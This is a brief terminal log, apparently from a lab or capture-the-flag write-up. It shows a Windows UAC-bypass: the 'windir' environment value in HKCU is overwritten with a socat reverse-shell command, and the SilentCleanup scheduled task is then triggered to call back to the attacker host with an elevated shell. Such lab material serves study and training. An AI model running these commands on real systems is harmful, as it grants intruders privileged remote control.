 root@ip-10-10-96-188:~# nc 10.10.206.164 9999
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "HKCU\Environment" /v "windir" /d "cmd.exe /c C:\tools\socat\socat.exe TCP:10.10.96.188:4446 EXEC:cmd.exe,pipes &REM " /f
reg add "HKCU\Environment" /v "windir" /d "cmd.exe /c C:\tools\socat\socat.exe TCP:10.10.96.188:4446 EXEC:cmd.exe,pipes &REM " /f
The operation completed successfully.
C:\Windows\system32>schtasks /run  /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I
schtasks /run  /tn \Microsoft\Windows\DiskCleanup\SilentCleanup /I
SUCCESS: Attempted to run the scheduled task "\Microsoft\Windows\DiskCleanup\SilentCleanup".
C:\Windows\system32>